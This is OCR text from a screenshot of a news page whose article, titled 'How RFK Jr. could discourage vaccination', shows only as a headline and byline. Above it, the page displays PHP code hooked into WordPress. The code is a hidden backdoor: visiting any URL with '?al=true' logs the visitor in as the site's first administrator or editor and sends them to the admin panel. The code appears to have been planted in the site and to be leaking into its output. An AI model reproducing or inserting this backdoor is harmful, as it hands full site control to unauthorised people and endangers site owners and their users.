
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Exit mobile version
HEALTH CARE
How RFK Jr. could discourage
vaccination
Published
2 years ago
on
January 24, 2025
By
Blue Light Newsroom